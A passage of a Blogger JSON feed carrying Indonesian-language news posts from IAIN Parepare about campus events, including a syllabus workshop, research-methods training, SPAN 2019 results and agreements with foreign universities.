src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8372502228695945894"},"published":{"$t":"2019-04-01T17:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Hasil SPAN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:file {\"id\":10146,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"\u003EHasil SPAN IAIN Parepare 2019\u003Cbr\u003Edilengkapi informasi pendaftaran ulang. Klik download\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8372502228695945894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html","title":"Pengumuman Hasil SPAN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6026922232734350289"},"published":{"$t":"2019-03-30T16:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.965+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E -- Institut Agama Islam Negeri (IAIN) Parepare menjalin kerjasama dengan delapan Perguruan Tinggi Asing. Hal tersebut ditandai dengan penandatangan Memorandum of Understanding (MoU) antara Rektor IAIN Parepare, Ahmad Sultra Rustan dengan beberapa Rektor dari Negara ASIAN, pada acara The 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference di Bengkulu pada 28 Maret 2019\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut daftar tujuh Perguruan Tinggi dari Negara ASIAN yang terjalin kerjasama dengan IAIN Parepare diantaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EUniversiti Teknologi Mara Cawang Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Islam Teknologi Antar Bangsa Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EUniversiti Sultan Azlan Shah Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Malaka\u003C\/li\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Pahang Sultan Ahmad Syah Malaysia\u003C\/li\u003E\u003Cli\u003EMindano State University (Marawi Campus) Philippines\u003C\/li\u003E\u003Cli\u003E Avid College Republic of Maldives   \u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerguruan Tinggi tersebut berasal dari Malaysia, Philipina dan Republic of Maldives yang tergabung dalam anggota AIUA\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIsi kerjasama IAIN Parepare dengan perguruan tinggi Asing tersebut meliputi:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EExchange of Students \u003C\/li\u003E\u003Cli\u003EJoin Research and Development Project \u003C\/li\u003E\u003Cli\u003EJoin Education Program\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EThe 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference dipusatkan di Grage Hotel Bengkulu. Kegiatan yang diselenggarakan oleh Institut Agama Islam Negeri (IAIN) Bengkulu tersebut berlangsung selama empat hari, 27 Maret hingga 30 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10129,10130,10131]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-1-FIX.jpg\" alt=\"\" data-id=\"10129\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10129\" class=\"wp-image-10129\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-2-Ukuran-Orisinal-1024x768.jpg\" alt=\"\" data-id=\"10130\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10130\" class=\"wp-image-10130\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-3-FIX.jpg\" alt=\"\" data-id=\"10131\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10131\" class=\"wp-image-10131\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6026922232734350289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html","title":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2689828862571370383"},"published":{"$t":"2019-03-30T06:22:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.723+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kurang lebih 24 JPL, dosen-dosen Fakultas Syariah dan Ilmu Hukum Islam (FAKSHI) menjalani Workshop Penyusunan Silabus, yaitu mulai 28-30 Maret 2019 di Gedung Perpustakaan Lantai 5. Melalui adviser pakar kurikulum asal Universitas Islam Sunan Kalijaga Yogyakarta, Prof. Dr. Bermawy Munthe, MA., dan Dr. Roni Ismail, MA., para dosen ini dibekali berbagai teori dan praktek desain penyusunan kurikulum. Pada hari ke – 2 ini, Jumat, 29 Maret, Bermawy Munthe memberikan materi tentang desain kompetensi pembelajaran berbasis Kerangka Kualifikasi Nasional Indonesia (KKNI) dan Standar Nasional Perguruan Tinggi (SNPT).  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10121} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.30-1024x579.jpeg\" alt=\"\" class=\"wp-image-10121\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMateri\u003Cbr\/\u003Eini berorientasi untuk mendesain sebuah mata kuliah secara holistik berdasarkan\u003Cbr\/\u003EKKNI dan SNPT pada level mata kuliah atau dosen yang meliputi; standar\u003Cbr\/\u003Ekompetensi lulusan, standar isi pembelajaran, standar proses pembelajaran yang\u003Cbr\/\u003Einteraktif-partisipatif, dan standar penilaian pembelajaran sesuai prosedur dan\u003Cbr\/\u003Eteknik yang fair. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Muliati ketika dikonfirmasi mengatakan Workshop ini sangat penting dan relevan bagi para dosen sebagai upaya meningkatkan kemampuan mereka dalam menyusun dan mengajarkan mata kuliah yang diampuh. Materi-materi yang diberikan oleh narasumber sangat relevan dengan tugas kami sebagai dosen.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10122} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.31-1024x579.jpeg\" alt=\"\" class=\"wp-image-10122\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Workshop ini pula, Muliati berharap agar dokumen-dokumen kurikulum pembelajaran dapat terselesaikan secara tuntas. Hal tersebut penting karena menurutnya, menjadi persyaratan dalam memenuhi proses akreditasi pada setiap program studi. “Salah satu output yang akan kita capai dari workshop ini adalah tersusunnya dokumen kurikulum atau silabus dari setiap dosen mata kuliah. Dokumen itu diperlukan sebagai bahan yang akan diajukan dalam proses akreditasi setiap program studi nantinya,” katanya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeperti yang diberitakan sebelumnya, tahun 2019\/2020 merupakan tahun akreditasi IAIN Parepare. Rektor menargetkan agar tahun 2019, minimal 50% program studi mencapai akreditasi dengan predikat A. Target ini, tentunya membuat para Pimpinan Fakultas dan Ketua Program Studi harus bekerja keras untuk mencapai itu. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10123} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.28-1024x579.jpeg\" alt=\"\" class=\"wp-image-10123\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Muhammad Sabir, salah satu dosen Fakshi yang mengikuti kegiatan Workshop Penyusunan Silabus ini mengakui jika workshop yang diikutinya ini memberikan mindset baru terhadap penyusunan perangkat pembelajaran. “Selama ini, kami menyusun satuan pembelajaran (silabus) tidak merujuk pada metode atau teori-teori dasar kurikulum. Workshop ini sangat mencerahkan dan membuka mata hati kami untuk lebih mendalami penyusunan kurikulum lagi. Jadi tidak sekedar mengajar saja,” ujar dosen Hukum Pidana Islam ini. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2689828862571370383\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html","title":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6713134790841497494"},"published":{"$t":"2019-03-29T23:38:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.433+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EProgram Studi Pendidikan Islam Anak Usia Dini (PIAUD) Fakultas Tarbiyah Institut Agama Islam Negeri Parepare menyelenggarakan Pelatihan Metode Penelitian untuk mahasiswa, Kamis, 28 Maret di Ruang Seminar Fakultas Tarbiyah. Pelaksanaan pelatihan ini bertujuan untuk meningkatkan motivasi dan pengetahuan mahasiswa dalam melakukan penelitian.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10113]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-13.32.47.jpeg\" alt=\"\" data-id=\"10113\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10113\" class=\"wp-image-10113\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Program Studi PIAUD, Sri Mulianah menyampaikan hal tersebut saat mewiliki Dekan Fakultas Tabiyah membawakan sambutan pada acara pembukaan pelatihan tersebut. \"Sebagai bagian dari Tri Dharma Perguruan Tinggi, penelitian merupakan sebuah kegiatan yang wajib dilakukan oleh civitas akademika termasuk dosen dan mahasiswa. Khusus untuk mahasiswa ketertarikan mereka untuk meneliti masih tergolong rendah di luar kewajiban mereka menulis skripsi sebagai tugas akhir penyelesaian studi dikarenakan mereka masih belum terlalu menguasai teori-teori penelitian, juga praktiknya hampir nihil.\" papar Sri Mulianah kepada peserta pelatihan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETujuan pelaksanaan kegiatan ini menurut Sri Mulianah adalah membekali pengetahuan, sikap dan keterampilan mahasiswa dalam melakukan suatu penelitian. Pelatihan ini merupakan suplemen dari mata kuliah pengantar metodologi penelitian yang telah dilaksanakan di semester tiga lalu, sebelum memasuki mata kuliah metode penelitian pendidikan yang akan mahasiswa hadapi di semester enam yang akan datang. \"Output kegiatan ini adalah mahasiswa mampu melakukan minimal satu penelitian sederhana yang memenuhi kaidah-kaidah penelitian ilmiah. Syukur-syukur hasil penelitian ini bisa dibuat artikel untuk dimuat di jurnal prodi PIAUD yang akan segera dibuat,\" ujarnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan pelatihan ini diikuti oleh puluhan peserta dari mahasiswa Program Studi Pendidikan Islam Anak Usia Dini semester genap tahun akademik 2018\/2019. Para peserta menyambut baik kegiatan pelatihan yang diadakan oleh Program Studi PIUAD. Dwi Dewantari, salah seorang peserta, yang juga Ketua Himpunan Mahasiswa Prodi PIAUD menyampaikan apresiasi dan terima kasih kepada ibu Ketua Prodi karena mengadakan pelatihan yang sangat dibutuhkan oleh mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Mahasiswa sangat membutuhkan pelatihan metode penelitian karya tulis ilmiah, utamanya mahasiswa semester enam ke atas karena tengah diperhadapkan dengan penyelesaian tugas akhir dalam bentuk skripsi. Meski pun, terdapat mata kuliah medote penelitian, tetapi rasanya itu masih perlu penguatan melalui pelatihan. Banyak teman-teman yang kebingungan pada saat penyusunan skripsi, bahkan penentuan judul skripsi saja banyak yang kebingungan.\" ujar Dwi. \"Semoga pelatihan memberikan pencerahan kepada kami dalam mendalami masalah penelitian\" ungkapnya penuh harap. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6713134790841497494\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html","title":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3294877623903105067"},"published":{"$t":"2019-03-29T18:52:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.142+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10107]} --\u003E\u003Cbr\/\u003E\u003Cul 